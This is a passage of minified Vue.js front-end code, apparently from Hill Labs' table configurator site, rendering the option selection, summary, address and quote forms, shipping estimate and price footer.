currentNavItem"}],key:e.id,ref:"optionSection-"+e.name,refInFor:!0,attrs:{sectionConfig:e,options:t.initialData.config.options,tableName:t.initialData.name,standardFeatures:t.initialData.config.standardFeatures,selectedOptions:t.configuration.options},on:{add:t.onOptionAdded,remove:t.onOptionRemoved}})})),t._v(" "),"Summary"===t.currentNavItem?n("Summary",{attrs:{"base-cost":t.initialData.baseCost,"table-icon":t.footerTablePreviewImage,"table-name":t.initialData.name,configuration:t.configuration,cost:t.cost,optionCategories:t.initialData.config.optionCategories,quantity:t.quantity,"tax-credit-amount":t.taxCreditAmount,"payment-options":t.paymentOptions,"selected-payment-option":t.selectedPaymentOption,"get-shipping-estimate":t.getShippingEstimate,"ada-tax-credit-ineligible":t.initialData.meta.adaTaxCreditIneligible,"stripe-percentage-amount-due":t.initialData.meta.stripePercentageAmountDue,"check-percentage-amount-due":t.initialData.meta.checkPercentageAmountDue,"ada-tax-credit-link":t.initialData.meta.adaTaxCreditLink||{},"dealer-id":t.dealerId},on:{quantityUpdated:t.updateQuantity,paymentOptionUpdate:t.paymentOptionUpdate,checkoutClick:t.handleCheckoutClick}}):t._e(),t._v(" "),"Order"===t.currentNavItem?n("Order",{attrs:{cost:t.cost,"tax-credit-amount":t.taxCreditAmount,"payment-options":t.paymentOptions,"selected-payment-option":t.selectedPaymentOption,"stripe-public-key":t.initialData.meta.stripePublicKey,"hill-phone":t.initialData.meta.companyPhone,"hill-email":t.initialData.meta.companyEmail,"terms-and-conditions":t.initialData.meta.termsAndConditions,tableId:t.initialData.meta.tableId,configuration:t.configuration,quantity:t.quantity,"tax-exempt":this.initialData.taxExempt,sendOrder:t.sendOrder,"get-shipping-estimate":t.getShippingEstimate,"option-categories":t.initialData.config.optionCategories,"table-name":t.initialData.name,"analytics-data":t.analyticsDataOrder,"dealer-id":t.dealerId,"ada-tax-credit-ineligible":t.initialData.meta.adaTaxCreditIneligible,"stripe-percentage-amount-due":t.initialData.meta.stripePercentageAmountDue,"ada-tax-credit-link":t.initialData.meta.adaTaxCreditLink||{},"rush-orders-available":t.rushOrdersAvailable},on:{paymentOptionUpdate:t.paymentOptionUpdate,pageView:t.sendPageview}}):t._e()],2),t._v(" "),t.showFooter?n("product-configurator-footer",{staticClass:"mt-auto",attrs:{tableName:t.initialData.name,nextSectionName:t.nextSectionName,price:t.cost,taxCreditAmount:t.taxCreditAmount,tablePreviewImage:t.footerTablePreviewImage,"ada-tax-credit-ineligible":t.initialData.meta.adaTaxCreditIneligible,"has-next-subsection":t.hasNextSubsection()},on:{nextClick:t.handleNextSectionClick,summaryClick:t.handleSummaryClick}}):t._e()],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("validation-observer",{ref:"validationObserver"},[n("text-input",{staticClass:"full-width-input",attrs:{label:t.type+" Street Address","validation-field-name":"Street address","validation-rules":"required|min:2","show-errors":t.showErrors},model:{value:t.streetAddress1,callback:function(e){t.streetAddress1=e},expression:"streetAddress1"}}),t._v(" "),n("text-input",{staticClass:"full-width-input",attrs:{label:t.type+" Street Address Cont.","show-errors":t.showErrors},model:{value:t.streetAddress2,callback:function(e){t.streetAddress2=e},expression:"streetAddress2"}}),t._v(" "),n("div",{staticClass:"half-width-wrap"},[n("text-input",{staticClass:"\n        half-width-input\n        half-width-input__left\n      ",attrs:{label:t.type+" City","validation-field-name":"City","validation-rules":"required|min:2","show-errors":t.showErrors},model:{value:t.city,callback:function(e){t.city=e},expression:"city"}}),t._v(" "),n("div",{staticClass:"\n        half-width-input\n        half-width-input__right\n        flex\n      "},[n("select-element",{staticClass:"w-full lg:w-1/2 mr-1 lg:mr-2",attrs:{label:t.type+" State",options:t.stateOptions},model:{value:t.state,callback:function(e){t.state=e},expression:"state"}}),t._v(" "),n("text-input",{staticClass:"w-full lg:w-1/2 ml-1 lg:ml-2",attrs:{label:t.type+" Zip","validation-field-name":"Zip code","validation-rules":"required|digits:5",mask:"#####","show-errors":t.showErrors},model:{value:t.zip,callback:function(e){t.zip=e},expression:"zip"}})],1)],1),t._v(" "),t.isBilling?t._e():n("div",{staticClass:"pt-2"},[n("check-box",{attrs:{label:"Billing Address same as Shipping Address"},on:{input:function(e){t.$emit("updateBillingSameAsShipping",e)}}})],1)],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("validation-observer",{ref:"validationObserver"},[n("div",{staticClass:"half-width-wrap"},[n("text-input",{staticClass:"\n        half-width-input\n        half-width-input__left\n      ",attrs:{label:"First Name","validation-field-name":"First name","validation-rules":"required|min:2",debug:!0,"show-errors":t.showErrors},model:{value:t.firstName,callback:function(e){t.firstName=e},expression:"firstName"}}),t._v(" "),n("text-input",{staticClass:"\n        half-width-input\n        half-width-input__right\n      ",attrs:{label:"Last Name","validation-field-name":"Last name","validation-rules":"required|min:2","show-errors":t.showErrors},model:{value:t.lastName,callback:function(e){t.lastName=e},expression:"lastName"}})],1),t._v(" "),n("text-input",{staticClass:"full-width-input",attrs:{label:"Business Name","show-errors":t.showErrors},model:{value:t.businessName,callback:function(e){t.businessName=e},expression:"businessName"}}),t._v(" "),n("div",{staticClass:"half-width-wrap"},[n("text-input",{staticClass:"\n        half-width-input\n        half-width-input__left\n      ",attrs:{label:"Email","validation-field-name":"Email","validation-rules":"required|email","show-errors":t.showErrors},model:{value:t.email,callback:function(e){t.email=e},expression:"email"}}),t._v(" "),n("text-input",{staticClass:"\n        half-width-input\n        half-width-input__right\n      ",attrs:{label:"Phone","validation-field-name":"Phone","validation-rules":"required|min:10",mask:"###-###-####","show-errors":t.showErrors},model:{value:t.phone,callback:function(e){t.phone=e},expression:"phone"}})],1)],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"font-sans text-center"},[n("modal",{attrs:{opened:!0,"alert-mode":!0,"show-close-x-in-alert-mode":!0,"confirm-button-enabled":!1},on:{cancel:t.handleModalCancel}},[n("div",{staticClass:"\n        flex flex-col\n        items-center\n        text-3xl\n      "},[n("div",{staticClass:"text-sage"},[t._v(t._s(t.isSuccess?"THANK YOU":"SORRY"))]),t._v(" "),n("div",{staticClass:"\n          text-charcoal\n          text-base\n          mt-2\n          pb-5\n        ",class:{"border-b":t.isSuccess,"border-light-gray":t.isSuccess}},[n("div",{staticClass:"mx-7"},[t._v("\n          "+t._s(t.isSuccess?"Thank you for your order! You will receive a confirmation via email.":t.error)+"\n        ")])]),t._v(" "),t.isSuccess?n("div",{staticClass:"mt-5"},[n("p",{staticClass:"text-2xl text-charcoal font-bold"},[t._v("\n          Check out our great products and accessories on\n          "),n("a",{staticClass:"text-sage",attrs:{href:"https://hilllabs.com/shop"}},[t._v("\n            hilllabs.com/shop\n          ")])])]):t._e(),t._v(" "),t.isSuccess?n("div",{staticClass:"mt-5 mb-2"},[n("logo")],1):t._e()])])],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"\n    py-16\n    w-full\n    flex\n    flex-col\n    items-center\n    justify-center\n    text-white\n    bg-blue\n    font-sans\n  "},[e("div",{staticClass:"\n      text-3xl\n    "},[this._v("\n    Have Questions? Call "+this._s(this.phone)+"\n  ")]),this._v(" "),e("div",{staticClass:"\n      pt-2\n      text-base\n    "},[this._v("\n    Talk to a Hill Labs representative today.\n  ")]),this._v(" "),e("custom-button",{staticClass:"\n      mt-6\n    ",attrs:{secondary:!0,label:"Contact Us"},on:{click:this.handleContactClick}})],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.orderData?n("div",{staticClass:"font-sans"},[n("content-box",{attrs:{heading:"Your Info",collapsable:!1,editable:!0},on:{edit:function(e){return t.$emit("edit")}}},[t.orderData.personalInfo.firstName?n("p",[t._v("\n      "+t._s(t.orderData.personalInfo.firstName)+"\n    ")]):t._e(),t._v(" "),t.orderData.personalInfo.lastName?n("p",[t._v("\n      "+t._s(t.orderData.personalInfo.lastName)+"\n    ")]):t._e(),t._v(" "),t.orderData.personalInfo.businessName?n("p",[t._v("\n      "+t._s(t.orderData.personalInfo.businessName)+"\n    ")]):t._e(),t._v(" "),t.orderData.personalInfo.email?n("p",[t._v("\n      "+t._s(t.orderData.personalInfo.email)+"\n    ")]):t._e(),t._v(" "),t.orderData.personalInfo.phone?n("p",[t._v("\n      "+t._s(t.orderData.personalInfo.phone)+"\n    ")]):t._e()]),t._v(" "),n("content-box",{staticClass:"mt-2",attrs:{heading:"Shipping Details",collapsable:!1,editable:!0},on:{edit:function(e){return t.$emit("edit")}}},[n("h3",[t._v("Shipping Address")]),t._v(" "),t.orderData.shippingInternationally?n("div",[n("pre",[t._v(t._s(t.orderData.internationalShippingAddress))])]):n("div",[n("p",[t._v(t._s(t.orderData.shippingAddress.streetAddress1))]),t._v(" "),t.orderData.shippingAddress.streetAddress2?n("p",[t._v("\n        "+t._s(t.orderData.shippingAddress.streetAddress2)+"\n      ")]):t._e(),t._v(" "),n("p",[t._v("\n        "+t._s(t.orderData.shippingAddress.city)+",\n        "+t._s(t.orderData.shippingAddress.state)+"\n        "+t._s(t.orderData.shippingAddress.zip)+"\n      ")]),t._v(" "),n("h3",{staticClass:"mt-2"},[t._v("Billing Address")]),t._v(" "),n("p",[t._v(t._s(t.orderData.billingAddress.streetAddress1))]),t._v(" "),t.orderData.billingAddress.streetAddress2?n("p",[t._v("\n        "+t._s(t.orderData.billingAddress.streetAddress2)+"\n      ")]):t._e(),t._v(" "),n("p",[t._v("\n        "+t._s(t.orderData.billingAddress.city)+",\n        "+t._s(t.orderData.billingAddress.state)+"\n        "+t._s(t.orderData.billingAddress.zip)+"\n      ")])])]),t._v(" "),n("content-box",{staticClass:"mt-2",attrs:{heading:"Delivery and Payment Method",collapsable:!1,editable:!0},on:{edit:function(e){return t.$emit("edit")}}},[t.deliveryMethod?n("p",[t._v(t._s(t.deliveryMethod))]):t._e(),t._v(" "),t.paymentMethod?n("p",[t._v(t._s(t.paymentMethod))]):t._e()]),t._v(" "),t.orderData.notesToHill?n("content-box",{staticClass:"mt-2",attrs:{heading:"Notes to Hill Labs",collapsable:!1,editable:!0},on:{edit:function(e){return t.$emit("edit")}}},[n("p",[t._v(t._s(t.orderData.notesToHill))])]):t._e(),t._v(" "),n("content-box",{staticClass:"mt-2",attrs:{heading:"Terms & Conditions",collapsable:!1}},[n("terms-and-conditions",{ref:"termsAndConditions",staticStyle:{"margin-top":"-20px"},attrs:{"terms-viewed":!0,"initial-checked":!0,"hide-button-and-label":!0},on:{input:t.termsClicked}})],1)],1):t._e()},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("label",{staticClass:"\n    checkbox__label\n    relative\n    flex\n    items-center\n  ",class:{"opacity-50":t.disabled}},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.checked,expression:"checked"}],staticClass:"checkbox__input absolute opacity-0 h-0",attrs:{type:"checkbox",disabled:t.disabled},domProps:{checked:Array.isArray(t.checked)?t._i(t.checked,null)>-1:t.checked},on:{change:function(e){var n=t.checked,a=e.target,i=!!a.checked;if(Array.isArray(n)){var r=t._i(n,null);a.checked?r<0&&(t.checked=n.concat([null])):r>-1&&(t.checked=n.slice(0,r).concat(n.slice(r+1)))}else t.checked=i}}}),t._v(" "),n("div",{staticClass:"\n      checkbox__box\n      border\n      border-light-gray\n      rounded-sm\n      flex\n      items-center\n      justify-center\n    ",class:{"cursor-pointer":!t.disabled},staticStyle:{width:"20px",height:"20px"}},[t.checked?n("check-icon"):t._e()],1),t._v(" "),n("span",{staticClass:"\n      ml-1\n      text-base\n      text-charcoal\n    ",class:{"cursor-pointer":!t.disabled,"cursor-default":t.disabled}},[t._t("default"),t._v("\n    "+t._s(t.label)+"\n  ")],2)])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("validation-observer",{ref:"observer",scopedSlots:t._u([{key:"default",fn:function(e){e.isValid;return[n("modal",t._g(t._b({class:{"ga-order-quote--success":"success"===t.responseStatus,"ga-order-quote--failure":"error"===t.responseStatus},attrs:{title:"Email Your Quote",confirmButtonText:t.sendButtonText,cancelButtonText:"Cancel",confirmButtonEnabled:!t.isSending,alertMode:t.isSent},on:{confirm:t.submit}},"modal",t.$attrs,!1),t.$listeners),[t.isSent?n("div",{staticClass:"text-center py-8"},[n("p",{staticClass:"font-sans text-lg mb-4"},[t._v("\n        Thanks. You will receive your quote shortly.\n      ")]),t._v(" "),n("button",{staticClass:"button",on:{click:function(e){return t.$emit("cancel")}}},[t._v("\n        Close\n      ")])]):n("div",[n("text-input",{staticClass:"mb-3",attrs:{label:"Email",placeholder:"john@email.com",validationRules:"required|email",validationFieldName:"Email",showErrors:""},on:{input:function(e){t.formData.email=e}}}),t._v(" "),n("check-box",{staticClass:"mb-1",attrs:{label:"Please share my quote with a representative at Hill Labs to contact me",initialChecked:t.shouldShareQuote},on:{input:function(e){t.shouldShareQuote=e}}}),t._v(" "),n("check-box",{staticClass:"mb-1",attrs:{label:"Formal Quote Instant Download (PDF)",initialChecked:t.formData.receive_pdf_download},on:{input:function(e){t.formData.receive_pdf_download=e}}}),t._v(" "),t.shouldShareQuote||t.formData.receive_pdf_download?n("div",[n("div",{staticClass:"flex my-3"},[n("text-input",{staticClass:"mr-2 w-1/2",attrs:{label:"First Name",validationRules:"required",showErrors:""},on:{input:function(e){t.formData.first_name=e}}}),t._v(" "),n("text-input",{staticClass:"w-1/2",attrs:{label:"Last Name",validationRules:"required",showErrors:""},on:{input:function(e){t.formData.last_name=e}}})],1),t._v(" "),n("text-input",{staticClass:"mb-3",class:{hidden:!t.formData.receive_pdf_download},attrs:{label:"Business Name",showErrors:""},on:{input:function(e){t.formData.business_name=e}}}),t._v(" "),n("text-input",{staticClass:"mb-3",attrs:{label:"Phone Number",mask:"###-###-####",placeholder:"555-555-5555",validationRules:t.formData.receive_pdf_download?"":"required|length:12",validationFieldName:"Phone Number",showErrors:""},on:{input:function(e){t.formData.phone=e}}}),t._v(" "),t.formData.receive_pdf_download?n("text-input",{staticClass:"mb-3",attrs:{label:"Address"},on:{input:function(e){t.formData.address_line_1=e}}}):t._e(),t._v(" "),t.formData.receive_pdf_download?n("text-input",{staticClass:"mb-3",attrs:{label:"Address Line 2"},on:{input:function(e){t.formData.address_line_2=e}}}):t._e(),t._v(" "),t.formData.receive_pdf_download?n("text-input",{staticClass:"mb-3",attrs:{label:"City"},on:{input:function(e){t.formData.city=e}}}):t._e(),t._v(" "),t.formData.receive_pdf_download?n("select-element",{staticClass:"rounded-lg mb-3",attrs:{label:"State",options:t.stateOptions},model:{value:t.formData.state,callback:function(e){t.$set(t.formData,"state",e)},expression:"formData.state"}}):t._e(),t._v(" "),n("text-input",{staticClass:"mb-3",attrs:{label:"Delivery Zip Code",validationRules:"required|length:5",validationFieldName:"Delivery Zip Code",showErrors:"",maxlength:5,mask:"#####"},on:{input:function(e){t.formData.zip=e}}})],1):t._e()],1)])]}}])})},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",t._l(t.sections,(function(e){return n("div",{key:e.category,staticClass:"mb-2"},[n("div",{staticClass:"flex border-b border-light-gray mb-2 text-sm font-sans"},[n("span",[t._v("\n        "+t._s(e.category)),t.isSelectedInSection(t.value,e)?n("span",[t._v(": "),n("span",{staticClass:"font-bold"},[t._v(t._s(t.value.color.name))])]):t._e()]),t._v(" "),"finesse material"===e.category.toLowerCase()||"finesse"===e.category.toLowerCase()?n("div",{ref:"finessePrice",refInFor:!0,staticClass:"ml-auto",on:{mouseenter:t.handleFinessePriceHover,mouseleave:t.handleFinessePriceLeave}},[n("span",{staticClass:"cursor-pointer"},[t._v("\n          + $"+t._s(t.formatMoney(e.cost,!1))+"\n          "),n("svg",{staticClass:"inline",staticStyle:{"margin-top":"-3px"},attrs:{width:"15",height:"15",viewBox:"0 0 20 20"}},[n("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[n("path",{attrs:{fill:"#F5F5F5",d:"M-672-728H768V454H-672z"}}),t._v(" "),n("path",{attrs:{fill:"#FFF",d:"M-280-220H32v326h-312z"}}),t._v(" "),n("path",{attrs:{d:"M10 0C4.467 0 0 4.467 0 10s4.467 10 10 10 10-4.467 10-10S15.533 0 10 0zm1.351 14.553c0 .619-.497 1.123-1.08 1.123-.585 0-1.082-.504-1.082-1.123V8.69c0-.619.497-1.122 1.081-1.122s1.081.503 1.081 1.122v5.863zm-1.08-8.067a1.083 1.083 0 01-1.082-1.08c0-.596.486-1.082 1.081-1.082.596 0 1.081.486 1.081 1.081 0 .596-.485 1.081-1.08 1.081z",fill:"#194261","fill-rule":"nonzero"}})])])]),t._v(" "),t.mounted&&t.tableMeta.finesseMaterialPricingCopy?n("popover",{attrs:{"button-ref":t.$refs.finessePrice[0],open:t.popoverOpen,offset:[0,10],hideClose:!0,placement:"left"}},[n("div",{domProps:{innerHTML:t._s(t.tableMeta.finesseMaterialPricingCopy)}})]):t._e()],1):n("span",{staticClass:"ml-auto"},[t._v("+ "+t._s(t.formatMoney(e.cost)))])]),t._v(" "),n("div",{staticClass:"-ml-2"},[n("transition-group",{attrs:{name:"fade"}},t._l(t.filterColors(e),(function(a,i){return n("button",{key:a.hex,staticClass:"color-circle rounded-full ml-2 mb-2",class:{selected:t.isColorSelected(a,e),"first-in-row":i%5==0},style:{backgroundColor:a.hex,width:"40px",height:"40px"},attrs:{"data-name":a.name},on:{click:function(n){return t.$emit("input",{color:a,cost:e.cost,category:e.category})}}})})),0)],1),t._v(" "),n("button",{directives:[{name:"show",rawName:"v-show",value:t.shouldShowSectionCollapseToggle(e),expression:"shouldShowSectionCollapseToggle(section)"}],staticClass:"text-sm text-gray underline",on:{click:function(n){t.sectionCollapsedMap[e.category]=!t.sectionCollapsedMap[e.category]}}},[t._v("\n      "+t._s(t.isSectionCollapsed(e)?"See More":"Less")+"\n    ")])])})),0)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("content-box",{staticClass:"text-charcoal relative",class:{"shipping-quote--success":"success"===t.responseStatus,"shipping-quote--error":"error"===t.responseStatus},attrs:{heading:"Get a Shipping Quote Estimate",collapsable:!0,"initial-open":!0}},[n("loading",{attrs:{active:t.loading,"can-cancel":!1,"is-full-page":!1},on:{"update:active":function(e){t.loading=e}}}),t._v(" "),n("p",{staticClass:"text-base"},[t._v("\n      Quoted price below does not include international freight costs\n      including import fees and local taxes. International customers should\n      consult their authorities on import duties which may apply.\n    ")]),t._v(" "),n("p",{staticClass:"text-xs mt-2"},[t._v("\n      This is only an estimate, we’ll email you when we’ve calculated your\n      exact shipping cost.\n    ")]),t._v(" "),n("div",{staticClass:"mt-2 flex"},[n("text-input",{staticStyle:{width:"30%"},attrs:{label:"Zip",inputmode:"numeric",maxlength:5,"validation-field-name":"Zip Code",mask:"#####"},model:{value:t.zip,callback:function(e){t.zip=e},expression:"zip"}}),t._v(" "),n("div",{staticClass:"flex text-charcoal font-bold leading-none",staticStyle:{width:"70%"}},[this.estimate?n("div",{staticClass:"text-base pl-2 self-end"},[t._v("\n          Shipping Estimate\n        ")]):t._e(),t._v(" "),this.estimate?n("div",{staticClass:"font-bold pl-1 self-end text-3xl",staticStyle:{"margin-bottom":"-2px"}},[t._v("\n          "+t._s(t.formatMoney(t.estimate))+"\n        ")]):t._e()])],1),t._v(" "),t.error?n("div",{staticClass:"text-xs text-red mt-1"},[t._v(t._s(t.error))]):t._e()],1)],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"\n    w-full\n    flex\n    flex-col\n    md:flex-row\n    max-w-3xl\n    pt-3\n  "},[e("div",{staticClass:"left-column px-6"},[this._t("left-column")],2),this._v(" "),e("div",{staticClass:"right-column px-6 py-3 md:py-0"},[this._t("right-column")],2)])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"font-sans"},[t.showHeader?n("div",{staticClass:"font-bold text-base"},[t._v("\n    Great job! Below are the options you selected.\n  ")]):t._e(),t._v(" "),n("div",{staticClass:"border-b-2 flex items-center pb-3",class:t.showHeader?["pt-4"]:["pt-1"]},[t.tableIcon?n("table-icon-component",{attrs:{"table-icon":t.tableIcon}}):t._e(),t._v(" "),n("div",{staticClass:"text-2xl font-bold pl-4 text-charcoal"},[t._v(t._s(t.tableName))])],1),t._v(" "),n("SummarySection",{attrs:{heading:"Base Model",items:[{name:t.tableName,cost:t.formatMoney(t.baseCost)}]}}),t._v(" "),n("SummarySection",{attrs:{heading:"Top Color",items:[{name:t.configuration.colors.top.color.name,cost:t.formatMoney(t.configuration.colors.top.cost)}]}}),t._v(" "),t.configuration.colors.base?n("SummarySection",{attrs:{heading:"Base Color",items:[{name:t.configuration.colors.base.color.name,cost:t.formatMoney(t.configuration.colors.base.cost)}]}}):t._e(),t._v(" "),t._l(t.optionGroupSections,(function(e,a){return n("SummarySection",{key:a,attrs:{heading:e.heading,items:e.items,"include-border":a!==t.optionGroupSections.length-1}})})),t._v(" "),t.showFooter?n("div",{staticClass:"border-t-2 flex justify-between pt-5"},[n("div",{staticClass:"font-bold text-2xl"},[t._v("\n      Quantity\n      "),n("input",{staticClass:"bg-off-white border-2 border-light-gray rounded ml-2 pl-1",attrs:{type:"number",name:"quantity",min:"1",max:"99"},domProps:{value:t.quantity},on:{change:t.handleSelect}})]),t._v(" "),n("div",[n("div",{staticClass:"text-right"},[n("span",{staticClass:"font-bold text-charcoal text-xs"},[t._v("TOTAL")]),t._v(" "),n("span",{staticClass:"font-bold text-3xl text-sage"},[t._v(t._s(t.formatMoney(t.cost)))])]),t._v(" "),n("div",{staticClass:"text-base text-charcoal"},[t._v("\n        Price does not include shipping costs.\n      ")])])]):t._e()],2)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"table-image-loader absolute overflow-auto"},[e("div",{staticClass:"cloudimage-360 flex items-center justify-center absolute inset-0",attrs:{"data-image-list":JSON.stringify(this.imageListSorted),"data-ratio":"1.77","data-spin-reverse":"true"}})])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("popover",{attrs:{open:t.open,buttonRef:t.buttonRef,offset:[-100,24]},on:{close:function(e){return t.$emit("close")}}},[n("div",{staticStyle:{"max-width":"217px"}},[n("h5",{staticClass:"text-xl pb-2 mt-0 mb-2 border-b border-light-gray"},[t._v("\n      "+t._s(t.info.name)+"\n    ")]),t._v(" "),t.info.image?n("img",{staticClass:"mb-2",attrs:{src:t.info.image.src,width:t.info.image.width,height:t.info.image.height}}):t._e(),t._v(" "),t.info.description?n("p",{staticClass:"mb-2 text-base leading-normal"},[t._v("\n      "+t._s(t.info.description)+"\n    ")]):t._e(),t._v(" "),t.info.videoUrl?n("a",{staticClass:"button button--bordered",attrs:{href:t.info.videoUrl,target:"_blank"}},[t._v("\n      Watch Video\n    ")]):t._e()])])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("modal",{attrs:{title:"Additional Changes Required",opened:t.opened,confirmButtonEnabled:t.canConfirm},on:{confirm:function(e){return t.$emit("confirm",t.optionChange)},cancel:function(e){return t.$emit("cancel")}}},[n("div",{staticClass:"pb-4 flex text-xl text-charcoal"},[t._v("\n    "+t._s(t.optionChange.optionToChange.option.name)+"\n    "),n("span",{staticClass:"ml-auto"},[t._v("\n      "+t._s(("add"===t.optionChange.optionToChange.type?"+":"-")+" "+t.formatMoney(t.optionChange.optionToChange.option.cost))+"\n    ")])]),t._v(" "),n("div",{staticClass:"-mx-4 p-4 bg-off-white"},[t.optionChange.optionsToAdd.length?n("div",{staticClass:"mb-2"},[n("h4",{staticClass:"pb-1 mb-2 border-b border-dotted border-light-gray font-bold text-base text-charcoal"},[t._v("\n        We're adding required option"+t._s(t.optionChange.optionsToAdd.length>1?"s":"")+":\n      ")]),t._v(" "),t._l(t.optionChange.optionsToAdd,(function(e){return n("div",{key:e.id,staticClass:"flex mb-1 text-xl text-charcoal"},[t._v("\n        "+t._s(e.name)+"\n        "),n("span",{staticClass:"ml-auto"},[t._v("+ "+t._s(t.formatMoney(e.cost)))])])}))],2):t._e(),t._v(" "),t.optionChange.optionsToSelect.length?n("div",[n("p",{staticClass:"mb-2 text-charcoal text-xs"},[t._v("You must also choose between:")]),t._v(" "),t._l(t.optionChange.optionsToSelect,(function(e){return n("label",{key:e.id,staticClass:"flex items-center mb-2 text-xl text-charcoal",class:{selected:t.optionChoice===e}},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.optionChoice,expression:"optionChoice"}],staticClass:"opacity-0 w-0 absolute",attrs:{type:"radio",name:"option-choice"},domProps:{value:e,checked:t._q(t.optionChoice,e)},on:{change:function(n){t.optionChoice=e}}}),t._v(" "),n("option-check",{staticClass:"mr-1",attrs:{checked:t.optionChoice===e}}),t._v("\n        "+t._s(e.name)+"\n        "),n("span",{staticClass:"ml-auto"},[t._v(t._s((t.optionChoice===e?"+ ":"")+" "+t.formatMoney(e.cost)))])],1)}))],2):t._e(),t._v(" "),t.optionChange.optionsToRemove.length?n("div",{staticClass:"mb-2"},[n("h4",{staticClass:"pb-1 mb-2 border-b border-dotted border-light-gray font-bold text-base text-charcoal"},[t._v("\n        We're removing incompatible option"+t._s(t.optionChange.optionsToRemove.length>1?"s":"")+":\n      ")]),t._v(" "),t._l(t.optionChange.optionsToRemove,(function(e){return n("div",{key:e.id,staticClass:"flex mb-1 text-xl text-charcoal"},[t._v("\n        "+t._s(e.name)+"\n        "),n("span",{staticClass:"ml-auto"},[t._v("- "+t._s(t.formatMoney(e.cost)))])])}))],2):t._e(),t._v(" "),n("div",{staticClass:"pt-2 border-t-2 border-charcoal text-right"},[n("span",{staticClass:"mr-2 uppercase text-charoal text-xs tracking-relaxed"},[t._v("Total Add-Ons")]),t._v(" "),n("span",{staticClass:"font-bold text-2xxl"},[t._v(t._s(t.formatMoney(t.totalCost)))])])])])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("footer",{staticClass:"z-50 bottom-0 left-0 right-0 flex footer-bg fixed"},[t.tablePreviewImage?n("table-icon",{staticClass:"table-image-preview hidden xl:flex",attrs:{"table-icon":t.tablePreviewImage}}):t._e(),t._v(" "),n("div",{staticClass:"md:flex items-center w-1/2 md:w-full py-1 md:py-3"},[n("div",{staticClass:"w-full hidden md:block text-white text-2xl uppercase tracking-wide text-center font-bold font-sans"},[t._v("\n      "+t._s(t.tableName)+"\n    ")]),t._v(" "),n("div",{staticClass:"px-1 md:px-4 md:border-l border-white ml-auto"},[n("div",{staticClass:"text-white font-sans"},[n("div",{staticClass:"md:flex items-center"},[t._m(0),t._v(" "),n("span",{staticClass:"md:w-1/2 md:ml-2 text-lg md:text-2xxl font-bold"},[t._v("\n            "+t._s(t.formattedPrice)+"\n          ")])]),t._v(" "),t.adaTaxCreditIneligible?t._e():n("div",{staticClass:"md:flex items-center mb-6 md:mb-0"},[n("a",{staticClass:"inline-block md:w-1/2 text-xs underline text-light-gray text-right mr-1 md:mr-0",attrs:{href:"/ada-tax-credit"}},[t._v("\n            ADA Tax Credit\n          ")]),t._v(" "),n("div",{staticClass:"w-1/2 md:ml-2 text-md md:text-xl md:text-right font-bold inline md:block"},[t._v("\n            -"+t._s(t.formattedTaxCreditAmount)+"\n          ")])])])])]),t._v(" "),n("div",{staticClass:"flex flex-col w-1/2 md:w-full ml-auto",staticStyle:{"max-width":"310px"}},[n("button",{staticClass:"flex justify-center items-center flex-1 bg-light-gray text-charcoal font-sans font-bold",on:{click:function(e){return t.$emit("nextClick")}}},[n("span",{staticClass:"ml-auto"},[t._v("Next\n        "+t._s(t.nextSectionName&&!t.hasNextSubsection?"/ "+t.nextSectionName:""))]),t._v(" "),n("svg",{staticClass:"ml-auto mr-2 inline align-text-bottom",attrs:{width:"8",height:"18",viewBox:"0 0 8 18",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M1.792 17l4.985-8-4.985-8",stroke:"#363636","stroke-width":"1.8",fill:"none","fill-rule":"evenodd","stroke-linecap":"round"}})])]),t._v(" "),n("button",{staticClass:"flex-1 bg-sage hover:bg-forest text-white font-sans font-bold",on:{click:function(e){return t.$emit("summaryClick"),t.gtag_report_conversion(t.window.location.href)}}},[t._v("\n      Get My Quote\n    ")])])],1)},i=[function(){var t=this.$createElement,e=this._self._c||t;return 